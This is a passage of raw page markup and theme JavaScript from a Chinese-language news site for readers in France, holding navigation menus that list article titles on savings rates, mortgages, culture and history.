https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173820.html\/\"  rel=\"bookmark\" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\">\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11503;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179769.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"worried young woman sitting near broken automobile at roadside in countryside\" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179769.html\/\"  rel=\"bookmark\" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\">\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179392.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"selective focus photo of stacked coins\" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179392.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\">\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179389.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"a person holding a pen\" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179389.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\">\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179316.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230200\u6b27\u5143\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"white and orange gasoline nozzle\" title=\"\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230200\u6b27\u5143\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179316.html\/\"  rel=\"bookmark\" title=\"\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230200\u6b27\u5143\uff01\">\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181500.html/"  rel="bookmark" class="td-image-wrap " title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1"   alt="" title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181500.html/"  rel="bookmark" title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生">经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181103.html/"  rel="bookmark" class="td-image-wrap " title="小池三鱼图" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/11/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="小池三鱼图" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181103.html/"  rel="bookmark" title="小池三鱼图">小池三鱼图</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181051.html/"  rel="bookmark" class="td-image-wrap " title="法国服装设计与奢侈品管理毕业生薪资范围" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/11/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="法国服装设计与奢侈品管理毕业生薪资范围" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181051.html/"  rel="bookmark" title="法国服装设计与奢侈品管理毕业生薪资范围">法国服装设计与奢侈品管理毕业生薪资范围</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/180682.html/"  rel="bookmark" class="td-image-wrap " title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/10/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1"   alt="" title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/180682.html/"  rel="bookmark" title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗">网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/180475.html/"  rel="bookmark" class="td-image-wrap " title="身体是人类最初与最基本的财富 ——论尊重身体与生命" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="身体是人类最初与最基本的财富 ——论尊重身体与生命" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/180475.html/"  rel="bookmark" title="身体是人类最初与最基本的财富 ——论尊重身体与生命">身体是人类最初与最基本的财富 ——论尊重身体与生命&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_8" id="tdi_9" data-td_block_id="tdi_8" data-td_filter_value="" href="https://www.sohfrance.org/category/ouzhoushenghuo/">所有</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_10" data-td_block_id="tdi_8" data-td_filter_value="42" href="https://www.sohfrance.org/category/ouzhoushenghuo/hrgs/">华人故事</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_11" data-td_block_id="tdi_8" data-td_filter_value="73611" href="https://www.sohfrance.org/category/ouzhoushenghuo/health/">大健康</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_12" data-td_block_id="tdi_8" data-td_filter_value="73613" href="https://www.sohfrance.org/category/ouzhoushenghuo/travle-shop/">旅遊購物</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_13" data-td_block_id="tdi_8" data-td_filter_value="73612" href="https://www.sohfrance.org/category/ouzhoushenghuo/europ/">歐洲生活</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_14" data-td_block_id="tdi_8" data-td_filter_value="11503" href="https://www.sohfrance.org/category/ouzhoushenghuo/shzx/">生活资讯</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-31310"><a href="https://www.sohfrance.org/wenhua/">文化</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1666","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "3";
block_tdi_15.block_type = "td_block_mega_menu";
block_tdi_15.post_count = "5";
block_tdi_15.found_posts = "2789";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "558";
tdBlocksArray.push(block_tdi_15);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\">\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\">\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\">\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181564.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" 